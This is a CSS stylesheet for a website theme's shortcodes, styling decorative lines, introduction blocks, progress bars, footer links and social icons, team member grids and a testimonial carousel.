/* Decoration Shortcode CSS */
.decoration-shortcode-wrapper.line {
  height: 4px;
}

.decoration-shortcode-wrapper.line .zigzag {
  position: relative;
  width: 100%;
}

.decoration-shortcode-wrapper.line .zigzag:before {
  content: ' ';
  display: block;
  height: 4px;
  position: absolute;
  left: 0;
  right: 0;
}

.decoration-shortcode-wrapper.line .zigzag:before {
  background: linear-gradient(45deg, #FCFCFB 25%, transparent 25%), linear-gradient(315deg, #FCFCFB 25%, transparent 25%), linear-gradient(225deg, #FFFFFF 25%, transparent 25%) -2px 0, linear-gradient(135deg, #FFFFFF 25%, transparent 25%) -2px 0;
  background-size: 4px 4px;
  background-color: #d1ebf6;
}

.decoration-shortcode-wrapper .rectangle {
  padding: 30px 0;
  border: 5px solid #d1ebf6;
}

@media screen and (max-width: 767px) {
  .decoration-shortcode-wrapper .rectangle {
    display: none;
  }
}

.decoration-shortcode-wrapper .circle {
  border-radius: 50%;
  background-color: #d1ebf6;
}

@media screen and (max-width: 767px) {
  .decoration-shortcode-wrapper .circle {
    display: none;
  }
}

/* Introduce Shortcode CSS */
.introduce-shortcode-wrapper.style_1 .introduce-content {
  position: relative;
}

.introduce-shortcode-wrapper.style_1 .introduce-content .introduce-main {
  font-family: "Playfair Display";
  text-align: center;
}

.introduce-shortcode-wrapper.style_1 .introduce-content .introduce-main .intro-title {
  color: #262626;
  font-size: 72px;
  font-weight: 700;
}

.introduce-shortcode-wrapper.style_1 .introduce-content .introduce-main .intro-title .first-word {
  font-style: italic;
  font-weight: normal;
  margin-right: 10px;
}

@media screen and (max-width: 991px) {
  .introduce-shortcode-wrapper.style_1 .introduce-content .introduce-main .intro-title {
    font-size: 36px;
  }
}

@media screen and (max-width: 767px) {
  .introduce-shortcode-wrapper.style_1 .introduce-content .introduce-main .intro-title {
    font-size: 28px;
  }
}

.introduce-shortcode-wrapper.style_1 .introduce-content .introduce-main .intro-description {
  color: rgba(105, 105, 105, 0.8);
  font-size: 24px;
  font-style: italic;
  letter-spacing: 2px;
  padding: 30px 13% 0 13%;
}

.introduce-shortcode-wrapper.style_1 .introduce-content .introduce-main .intro-description span {
  color: #333;
}

@media screen and (max-width: 991px) {
  .introduce-shortcode-wrapper.style_1 .introduce-content .introduce-main .intro-description {
    font-size: 18px;
    padding: 10px 13% 0 13%;
  }
}

@media screen and (max-width: 767px) {
  .introduce-shortcode-wrapper.style_1 .introduce-content .introduce-main .intro-description {
    font-size: 14px;
    padding: 10px 13% 0 13%;
  }
}

.introduce-shortcode-wrapper.style_1 .introduce-content .image-left {
  background-image: url(../haru-circle/assets/images/leaf-prev.png);
  background-size: cover;
  content: "";
  width: 88px;
  height: 170px;
  display: block;
  opacity: .1;
  position: absolute;
  left: 0;
  top: 60%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 991px) {
  .introduce-shortcode-wrapper.style_1 .introduce-content .image-left {
    width: 75px;
    height: 145px;
  }
}

@media screen and (max-width: 767px) {
  .introduce-shortcode-wrapper.style_1 .introduce-content .image-left {
    width: 70px;
    height: 136px;
    top: 70%;
  }
}

.introduce-shortcode-wrapper.style_1 .introduce-content .image-right {
  background-image: url(../haru-circle/assets/images/leaf-next.png);
  background-size: cover;
  content: "";
  width: 88px;
  height: 170px;
  display: block;
  opacity: .1;
  position: absolute;
  right: 0;
  top: 60%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 991px) {
  .introduce-shortcode-wrapper.style_1 .introduce-content .image-right {
    width: 75px;
    height: 145px;
  }
}

@media screen and (max-width: 767px) {
  .introduce-shortcode-wrapper.style_1 .introduce-content .image-right {
    width: 70px;
    height: 136px;
    top: 70%;
  }
}

.introduce-shortcode-wrapper.style_2 .introduce-content {
  position: relative;
}

.introduce-shortcode-wrapper.style_2 .introduce-content .introduce-main {
  font-family: "Playfair Display";
  text-align: center;
}

.introduce-shortcode-wrapper.style_2 .introduce-content .introduce-main .intro-title {
  color: #262626;
  font-size: 72px;
  font-weight: 700;
}

.introduce-shortcode-wrapper.style_2 .introduce-content .introduce-main .intro-title .first-word {
  font-style: italic;
  font-weight: normal;
  margin-right: 10px;
}

@media screen and (max-width: 991px) {
  .introduce-shortcode-wrapper.style_2 .introduce-content .introduce-main .intro-title {
    font-size: 36px;
  }
}

@media screen and (max-width: 991px) {
  .introduce-shortcode-wrapper.style_2 .introduce-content .introduce-main .intro-title {
    font-size: 28px;
  }
}

.introduce-shortcode-wrapper.style_2 .introduce-content .introduce-main .intro-description {
  color: rgba(105, 105, 105, 0.8);
  font-size: 24px;
  font-style: italic;
  letter-spacing: 2px;
  padding-top: 30px;
}

.introduce-shortcode-wrapper.style_2 .introduce-content .introduce-main .intro-description span {
  color: #333;
}

@media screen and (max-width: 991px) {
  .introduce-shortcode-wrapper.style_2 .introduce-content .introduce-main .intro-description {
    font-size: 18px;
    padding: 10px 13% 0 13%;
  }
}

@media screen and (max-width: 767px) {
  .introduce-shortcode-wrapper.style_2 .introduce-content .introduce-main .intro-description {
    font-size: 14px;
    padding: 0 15% 0 15%;
  }
}

.introduce-shortcode-wrapper.style_2 .introduce-content .image-left {
  background-image: url(../haru-circle/assets/images/leaf-prev.png);
  background-size: cover;
  content: "";
  width: 58px;
  height: 113px;
  display: block;
  opacity: .1;
  position: absolute;
  left: 0;
  top: 5%;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 991px) {
  .introduce-shortcode-wrapper.style_2 .introduce-content .image-left {
    width: 75px;
    height: 145px;
  }
}

@media screen and (max-width: 767px) {
  .introduce-shortcode-wrapper.style_2 .introduce-content .image-left {
    width: 58px;
    height: 113px;
    top: 20%;
  }
}

.introduce-shortcode-wrapper.style_2 .introduce-content .image-right {
  background-image: url(../haru-circle/assets/images/leaf-next.png);
  background-size: cover;
  content: "";
  width: 58px;
  height: 113px;
  display: block;
  opacity: .1;
  position: absolute;
  right: 0;
  top: 5%;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 991px) {
  .introduce-shortcode-wrapper.style_2 .introduce-content .image-right {
    width: 75px;
    height: 145px;
  }
}

@media screen and (max-width: 767px) {
  .introduce-shortcode-wrapper.style_2 .introduce-content .image-right {
    width: 58px;
    height: 113px;
    top: 20%;
  }
}

.introduce-shortcode-wrapper.style_3 .introduce-content {
  position: relative;
}

.introduce-shortcode-wrapper.style_3 .introduce-content .introduce-main {
  font-family: "Playfair Display";
  text-align: center;
}

.introduce-shortcode-wrapper.style_3 .introduce-content .introduce-main .intro-description {
  color: #262626;
  font-size: 24px;
  font-weight: 700;
  padding: 30px 13% 0 13%;
}

@media screen and (max-width: 991px) {
  .introduce-shortcode-wrapper.style_3 .introduce-content .introduce-main .intro-description {
    font-size: 18px;
    padding: 10px 13% 0 13%;
  }
}

@media screen and (max-width: 767px) {
  .introduce-shortcode-wrapper.style_3 .introduce-content .introduce-main .intro-description {
    font-size: 14px;
    padding: 10px 13% 0 13%;
  }
}

.introduce-shortcode-wrapper.style_3 .introduce-content .introduce-main .intro-image {
  margin-top: 5%;
}

.introduce-shortcode-wrapper.style_3 .introduce-content .introduce-main .intro-title {
  color: #262626;
  font-family: "Nunito Sans";
  font-size: 18px;
  font-weight: 700;
  text-transform: uppercase;
}

@media screen and (max-width: 991px) {
  .introduce-shortcode-wrapper.style_3 .introduce-content .introduce-main .intro-title {
    font-size: 16px;
  }
}

@media screen and (max-width: 767px) {
  .introduce-shortcode-wrapper.style_3 .introduce-content .introduce-main .intro-title {
    font-size: 14px;
  }
}

.introduce-shortcode-wrapper.style_3 .introduce-content .introduce-main .intro-sub-title {
  font-style: italic;
}

.introduce-shortcode-wrapper.style_3 .introduce-content .image-left {
  background-image: url(../haru-circle/assets/images/leaf-prev.png);
  background-size: cover;
  content: "";
  width: 88px;
  height: 170px;
  display: block;
  opacity: 1;
  position: absolute;
  left: 0;
  top: 0;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 991px) {
  .introduce-shortcode-wrapper.style_3 .introduce-content .image-left {
    width: 75px;
    height: 145px;
  }
}

@media screen and (max-width: 767px) {
  .introduce-shortcode-wrapper.style_3 .introduce-content .image-left {
    width: 70px;
    height: 136px;
  }
}

.introduce-shortcode-wrapper.style_3 .introduce-content .image-right {
  background-image: url(../haru-circle/assets/images/leaf-next.png);
  background-size: cover;
  content: "";
  width: 88px;
  height: 170px;
  display: block;
  opacity: 1;
  position: absolute;
  right: 0;
  top: 0;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 991px) {
  .introduce-shortcode-wrapper.style_3 .introduce-content .image-right {
    width: 75px;
    height: 145px;
  }
}

@media screen and (max-width: 767px) {
  .introduce-shortcode-wrapper.style_3 .introduce-content .image-right {
    width: 70px;
    height: 136px;
  }
}

.progress-bar-shortcode-wrapper.style_1 .bar-label {
  font-style: italic;
  margin-bottom: 5px;
  text-transform: uppercase;
}

.progress-bar-shortcode-wrapper.style_1 .progress {
  background-color: #fff;
  height: 5px;
  overflow: visible;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}

.progress-bar-shortcode-wrapper.style_1 .progress-bar {
  background-color: #333;
  position: relative;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}

.progress-bar-shortcode-wrapper.style_1 .skill {
  background-color: #fd6500;
  position: absolute;
  top: calc(-100% - 25px);
  right: -25px;
  height: 20px;
  width: 50px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}

.progress-bar-shortcode-wrapper.style_1 .skill:after {
  position: absolute;
  width: 0;
  height: 0;
  bottom: -6px;
  left: 50%;
  content: "";
  border-left: 5px solid transparent;
  border-right: 5px solid transparent;
  border-top: 7px solid #fd6500;
  -webkit-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
}

/* Footer shortcode */
.footer-contact-shortcode-wrapper {
  font-family: "Playfair Display";
}

.footer-contact-shortcode-wrapper.style_1 .footer-contact-content .contact-information {
  list-style: none;
  list-style-type: none;
  padding: 0;
  margin: 0;
}

.footer-contact-shortcode-wrapper.style_1 .footer-contact-content .contact-information li {
  padding: 10px 0;
  font-style: italic;
}

.footer-contact-shortcode-wrapper.style_1 .footer-contact-content .contact-information li span {
  margin-right: 20px;
}

.footer-link-shortcode-wrapper.style_1 {
  font-family: "Playfair Display";
}

.footer-link-shortcode-wrapper.style_1 .footer-link-content .link-list {
  list-style: none;
  list-style-type: none;
  padding: 0;
  margin: 0;
}

.footer-link-shortcode-wrapper.style_1 .footer-link-content .link-list li {
  padding: 10px 0;
  font-style: italic;
}

.footer-link-shortcode-wrapper.style_2 .footer-link-content .link-list {
  list-style: none;
  list-style-type: none;
  padding: 0;
  margin: 0;
  font-weight: 600;
}

.footer-link-shortcode-wrapper.style_2 .footer-link-content .link-list li {
  padding: 6px 0;
  font-style: italic;
  text-transform: uppercase;
}

.footer-link-shortcode-wrapper.style_2 .footer-link-content .link-list li:first-child {
  margin-top: 25px;
}

.footer-link-shortcode-wrapper.style_2 .footer-link-content .link-list li a:hover {
  text-decoration: underline;
}

.footer-link-shortcode-wrapper.style_3 .footer-link-content .link-list {
  list-style: none;
  list-style-type: none;
  padding: 0;
  margin: 0;
  font-weight: 600;
  text-align: right;
}

@media screen and (max-width: 767px) {
  .footer-link-shortcode-wrapper.style_3 .footer-link-content .link-list {
    text-align: left;
  }
}

.footer-link-shortcode-wrapper.style_3 .footer-link-content .link-list li {
  display: inline-block;
  font-weight: 700;
  font-size: 13px;
  margin-left: 30px;
  padding: 6px 0;
  text-transform: uppercase;
}

.footer-link-shortcode-wrapper.style_3 .footer-link-content .link-list li:first-child {
  margin-left: 0;
}

.footer-link-shortcode-wrapper.style_3 .footer-link-content .link-list li a {
  color: #ababab;
}

.footer-link-shortcode-wrapper.style_3 .footer-link-content .link-list li a:hover {
  text-decoration: underline;
  color: #fd6500;
}

.footer-gallery-shortcode-wrapper.style_1 .footer-gallery-content {
  padding-top: 15px;
}

.footer-gallery-shortcode-wrapper.style_1 .footer-gallery-content .image-list {
  list-style: none;
  list-style-type: none;
  padding: 0;
  margin: 0;
}

.footer-gallery-shortcode-wrapper.style_1 .footer-gallery-content .image-list li {
  float: left;
  overflow: hidden;
  opacity: 1;
  padding-bottom: 10px;
  padding-right: 10px;
  position: relative;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.footer-gallery-shortcode-wrapper.style_1 .footer-gallery-content .image-list li:hover {
  opacity: .7;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.footer-gallery-shortcode-wrapper.style_1 .footer-gallery-content .image-list li a {
  position: relative;
  z-index: 2;
}

.footer-gallery-shortcode-wrapper.style_1 .footer-gallery-content .image-list li img {
  width: 100%;
  position: relative;
}

.footer-gallery-shortcode-wrapper.style_1 .footer-gallery-content .image-list.columns-2 li {
  width: 50%;
}

.footer-gallery-shortcode-wrapper.style_1 .footer-gallery-content .image-list.columns-3 li {
  width: 33.333333%;
}

.footer-gallery-shortcode-wrapper.style_1 .footer-gallery-content .image-list.columns-4 li {
  width: 25%;
}

.footer-gallery-shortcode-wrapper.style_1 .footer-gallery-content .image-list.columns-5 li {
  width: 20%;
}

.footer-social-shortcode-wrapper .footer-social-content .social-list.align-center {
  text-align: center;
}

.footer-social-shortcode-wrapper .footer-social-content .social-list.align-left {
  text-align: left;
}

.footer-social-shortcode-wrapper .footer-social-content .social-list.align-right {
  text-align: right;
}

@media screen and (max-width: 767px) {
  .footer-social-shortcode-wrapper .footer-social-content .social-list.align-right {
    text-align: left;
  }
}

.footer-social-shortcode-wrapper.style_1 .footer-social-content .social-list {
  list-style: none;
  list-style-type: none;
  padding: 0;
  margin: 0;
}

@media screen and (max-width: 767px) {
  .footer-social-shortcode-wrapper.style_1 .footer-social-content .social-list {
    text-align: left;
  }
}

.footer-social-shortcode-wrapper.style_1 .footer-social-content .social-list li {
  display: inline-block;
  margin-left: 30px;
}

.footer-social-shortcode-wrapper.style_1 .footer-social-content .social-list li:first-child {
  margin-left: 0;
}

.footer-social-shortcode-wrapper.style_1 .footer-social-content .social-list li a {
  font-weight: 700;
  font-size: 13px;
  text-transform: uppercase;
}

.footer-social-shortcode-wrapper.style_1 .footer-social-content .social-list li a:hover {
  text-decoration: underline;
}

.footer-social-shortcode-wrapper.style_2 .footer-social-content .social-list {
  list-style: none;
  list-style-type: none;
  padding: 0;
  margin: 0;
}

.footer-social-shortcode-wrapper.style_2 .footer-social-content .social-list li {
  display: inline-block;
  margin-left: 15px;
}

.footer-social-shortcode-wrapper.style_2 .footer-social-content .social-list li:first-child {
  margin-left: 0;
}

.footer-social-shortcode-wrapper.style_2 .footer-social-content .social-list li a {
  color: #fd6500;
  display: inline-block;
  font-weight: 700;
  font-size: 16px;
  text-transform: uppercase;
  text-align: center;
  width: 45px;
  height: 45px;
  line-height: 43px;
  border: 2px solid #e0e0e0;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.footer-social-shortcode-wrapper.style_2 .footer-social-content .social-list li a:hover {
  background-color: #fd6500;
  border: 2px solid #fd6500;
  color: #fff;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.footer-social-shortcode-wrapper.style_3 .footer-social-content .social-list {
  list-style: none;
  list-style-type: none;
  padding: 0;
  margin: 0;
}

.footer-social-shortcode-wrapper.style_3 .footer-social-content .social-list li {
  display: inline-block;
  margin-left: 15px;
}

.footer-social-shortcode-wrapper.style_3 .footer-social-content .social-list li:first-child {
  margin-left: 0;
}

.footer-social-shortcode-wrapper.style_3 .footer-social-content .social-list li a {
  color: #fd6500;
  display: inline-block;
  font-weight: 700;
  font-size: 16px;
  text-transform: uppercase;
  text-align: center;
  width: 45px;
  height: 45px;
  line-height: 43px;
  border: 2px solid rgba(224, 224, 224, 0.2);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.footer-social-shortcode-wrapper.style_3 .footer-social-content .social-list li a:hover {
  background-color: #fd6500;
  border: 2px solid #fd6500;
  color: #fff;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

/* Posttype shortcode */
/* TEAM MEMBER */
.teammember-shortcode-wrapper.grid .teammember-list .team-item {
  float: left;
  padding: 5px;
  width: 25%;
}

@media screen and (max-width: 991px) {
  .teammember-shortcode-wrapper.grid .teammember-list .team-item {
    width: 33.333333%;
  }
}

@media screen and (max-width: 767px) {
  .teammember-shortcode-wrapper.grid .teammember-list .team-item {
    width: 50%;
  }
}

.teammember-shortcode-wrapper.grid .teammember-list .team-item:hover .team-content:before {
  opacity: 1;
  visibility: visible;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.teammember-shortcode-wrapper.grid .teammember-list .team-item:hover .team-content .team-meta {
  opacity: 1;
  visibility: visible;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.teammember-shortcode-wrapper.grid .teammember-list .team-item.team-info {
  float: left;
  width: 50%;
  padding: 5px;
}

@media screen and (max-width: 991px) {
  .teammember-shortcode-wrapper.grid .teammember-list .team-item.team-info {
    width: 100%;
  }
}

.teammember-shortcode-wrapper.grid .teammember-list .team-item.team-info .info-content {
  border: 1px solid #e0e0e0;
  padding: 40px;
  height: 100%;
}

@media screen and (max-width: 991px) {
  .teammember-shortcode-wrapper.grid .teammember-list .team-item.team-info .info-content {
    padding: 20px;
  }
}

.teammember-shortcode-wrapper.grid .teammember-list .team-item.team-info .info-content .info-title {
  margin: 15px 0;
}

.teammember-shortcode-wrapper.grid .teammember-list .team-item .team-content {
  position: relative;
}

.teammember-shortcode-wrapper.grid .teammember-list .team-item .team-content:before {
  background-color: rgba(253, 101, 0, 0.8);
  content: "";
  opacity: 0;
  visibility: hidden;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  top: 0;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.teammember-shortcode-wrapper.grid .teammember-list .team-item .team-content .team-meta {
  opacity: 0;
  visibility: hidden;
  position: absolute;
  left: 0;
  right: 0;
  top: 50%;
  text-align: center;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.teammember-shortcode-wrapper.grid .teammember-list .team-item .team-content .team-meta .team-title {
  color: #fff;
  font-family: "Nunito Sans";
  font-size: 18px;
  text-transform: uppercase;
}

@media screen and (max-width: 767px) {
  .teammember-shortcode-wrapper.grid .teammember-list .team-item .team-content .team-meta .team-title {
    font-size: 14px;
  }
}

.teammember-shortcode-wrapper.grid .teammember-list .team-item .team-content .team-meta .team-position {
  color: #fff;
  font-style: italic;
  font-family: "Playfair Display";
}

.teammember-shortcode-wrapper.grid .teammember-list .team-item.viewmore {
  position: relative;
}

.teammember-shortcode-wrapper.grid .teammember-list .team-item.viewmore:hover .team-viewmore {
  color: #fd6500;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.teammember-shortcode-wrapper.grid .teammember-list .team-item.viewmore .team-viewmore {
  background-color: #333;
  position: absolute;
  bottom: 0;
  color: #fff;
  left: 0;
  right: 0;
  top: 0;
  margin: 5px;
  text-align: center;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.teammember-shortcode-wrapper.grid .teammember-list .team-item.viewmore .team-viewmore .viewmore-button {
  position: absolute;
  left: 0;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}

.teammember-shortcode-wrapper.grid .teammember-list .team-item.viewmore .team-viewmore .viewmore-button .plus-sign {
  font-size: 50px;
}

@media screen and (max-width: 767px) {
  .teammember-shortcode-wrapper.grid .teammember-list .team-item.viewmore .team-viewmore .viewmore-button .plus-sign {
    font-size: 30px;
  }
}

.teammember-shortcode-wrapper.grid .teammember-list .team-item.viewmore .team-viewmore .viewmore-button p {
  font-size: 18px;
  font-weight: 700;
  text-transform: uppercase;
}

@media screen and (max-width: 767px) {
  .teammember-shortcode-wrapper.grid .teammember-list .team-item.viewmore .team-viewmore .viewmore-button p {
    font-size: 14px;
  }
}

.teammember-shortcode-wrapper.grid_2 .teammember-list .team-item {
  float: left;
  padding: 10px;
  width: 50%;
}

.teammember-shortcode-wrapper.grid_2 .teammember-list .team-item:hover .team-content .team-image img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
  -webkit-transition: all 0.8s;
  -o-transition: all 0.8s;
  transition: all 0.8s;
}

.teammember-shortcode-wrapper.grid_2 .teammember-list .team-item .team-content .team-image {
  overflow: hidden;
}

.teammember-shortcode-wrapper.grid_2 .teammember-list .team-item .team-content .team-image img {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.8s;
  -o-transition: all 0.8s;
  transition: all 0.8s;
}

.teammember-shortcode-wrapper.grid_2 .teammember-list .team-item .team-content .team-meta {
  text-align: center;
}

.teammember-shortcode-wrapper.grid_2 .teammember-list .team-item .team-content .team-meta .team-title {
  font-family: "Nunito Sans";
  margin-bottom: 10px;
  margin-top: 30px;
  text-transform: uppercase;
}

@media screen and (max-width: 991px) {
  .teammember-shortcode-wrapper.grid_2 .teammember-list .team-item .team-content .team-meta .team-title {
    font-size: 16px;
  }
}

@media screen and (max-width: 991px) {
  .teammember-shortcode-wrapper.grid_2 .teammember-list .team-item .team-content .team-meta .team-title {
    font-size: 14px;
  }
}

.teammember-shortcode-wrapper.grid_2 .teammember-list .team-item .team-content .team-meta .team-position {
  color: #ababab;
  font-family: "Playfair Display";
  font-style: italic;
}

.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item {
  padding: 10px;
  float: left;
}

.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item:hover .team-content .team-image:before {
  opacity: 1;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item:hover .team-content .team-image img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
  -webkit-transition: all 0.8s;
  -o-transition: all 0.8s;
  transition: all 0.8s;
}

.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item:hover .team-content .team-image .member-socials {
  opacity: 1;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item.columns-2 {
  width: 50%;
}

.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item.columns-3 {
  width: 33.333333%;
}

@media screen and (max-width: 767px) {
  .teammember-shortcode-wrapper.grid_3 .teammember-list .team-item.columns-3 {
    width: 50%;
  }
}

.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item.columns-4 {
  width: 25%;
}

@media screen and (max-width: 991px) {
  .teammember-shortcode-wrapper.grid_3 .teammember-list .team-item.columns-4 {
    width: 33.333333%;
  }
}

@media screen and (max-width: 767px) {
  .teammember-shortcode-wrapper.grid_3 .teammember-list .team-item.columns-4 {
    width: 50%;
  }
}

.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item.columns-5 {
  width: 20%;
}

@media screen and (max-width: 991px) {
  .teammember-shortcode-wrapper.grid_3 .teammember-list .team-item.columns-5 {
    width: 33.333333%;
  }
}

@media screen and (max-width: 767px) {
  .teammember-shortcode-wrapper.grid_3 .teammember-list .team-item.columns-5 {
    width: 50%;
  }
}

.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item.columns-6 {
  width: 16.666666%;
}

@media screen and (max-width: 991px) {
  .teammember-shortcode-wrapper.grid_3 .teammember-list .team-item.columns-6 {
    width: 33.333333%;
  }
}

@media screen and (max-width: 767px) {
  .teammember-shortcode-wrapper.grid_3 .teammember-list .team-item.columns-6 {
    width: 50%;
  }
}

.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item .team-content .team-image {
  overflow: hidden;
  position: relative;
}

.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item .team-content .team-image:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background-color: rgba(38, 38, 38, 0.8);
  z-index: 1;
  opacity: 0;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item .team-content .team-image img {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.8s;
  -o-transition: all 0.8s;
  transition: all 0.8s;
}

.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item .team-content .team-image .member-socials {
  padding-left: 30px;
  position: absolute;
  left: 0;
  bottom: 15px;
  width: 100%;
  list-style-type: none;
  list-style: none;
  z-index: 2;
  opacity: 0;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item .team-content .team-image .member-socials .member-social {
  padding: 1px 0;
}

.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item .team-content .team-image .member-socials .member-social a {
  font-size: 13px;
  font-weight: 700;
  text-transform: uppercase;
  color: #ababab;
  position: relative;
  left: -19px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item .team-content .team-image .member-socials .member-social a:hover {
  color: #fd6500;
  left: 0;
  text-decoration: underline;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item .team-content .team-image .member-socials .member-social a:hover i {
  opacity: 1;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item .team-content .team-image .member-socials .member-social a i {
  margin-right: 5px;
  min-width: 12px;
  opacity: 0;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item .team-content .team-meta {
  text-align: center;
}

.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item .team-content .team-meta .team-title {
  font-family: "Nunito Sans";
  margin-bottom: 10px;
  margin-top: 30px;
  text-transform: uppercase;
}

@media screen and (max-width: 991px) {
  .teammember-shortcode-wrapper.grid_3 .teammember-list .team-item .team-content .team-meta .team-title {
    font-size: 16px;
  }
}

@media screen and (max-width: 991px) {
  .teammember-shortcode-wrapper.grid_3 .teammember-list .team-item .team-content .team-meta .team-title {
    font-size: 14px;
  }
}

.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item .team-content .team-meta .team-position {
  color: #ababab;
  font-family: "Playfair Display";
  font-style: italic;
}

/* TESTIMONIAL */
.testimonial-shortcode-wrapper.carousel {
  text-align: center;
  position: relative;
}

.testimonial-shortcode-wrapper.carousel .testimonial-list .testimonial-item:focus {
  outline: none;
}

.testimonial-shortcode-wrapper.carousel .testimonial-list .testimonial-item .quote-sign {
  color: #fd6500;
  font-size: 200px;
  font-style: italic;
  font-family: "Playfair Display";
  height: 200px;
  margin-top: -60px;
}

@media screen and (max-width: 991px) {
  .testimonial-shortcode-wrapper.carousel .testimonial-list .testimonial-item .quote-sign {
    font-size: 150px;
    height: 150px;
  }
}

.testimonial-shortcode-wrapper.carousel .testimonial-list .testimonial-item .testimonial-content {
  color: rgba(105, 105, 105, 0.8);
  font-family: "Playfair Display";
  font-size: 34px;
  font-style: italic;
  letter-spacing: 2px;
  padding: 30px 14% 0 14%;
}

@media screen and (max-width: 991px) {
  .testimonial-shortcode-wrapper.carousel .testimonial-list .testimonial-item .testimonial-content {
    font-size: 24px;
  }
}

@media screen and (max-width: 767px) {
  .testimonial-shortcode-wrapper.carousel .testimonial-list .testimonial-item .testimonial-content {
    font-size: 18px;
  }
}

.testimonial-shortcode-wrapper.carousel .testimonial-list .testimonial-item .testimonial-content .text-testimonial {
  color: #333333;
}

.testimonial-shortcode-wrapper.carousel .testimonial-nav {
  margin-top: 60px;
  padding: 0 28%;
}

@media screen and (max-width: 767px) {
  .testimonial-shortcode-wrapper.carousel .testimonial-nav {
    padding: 0 5%;
  }
}

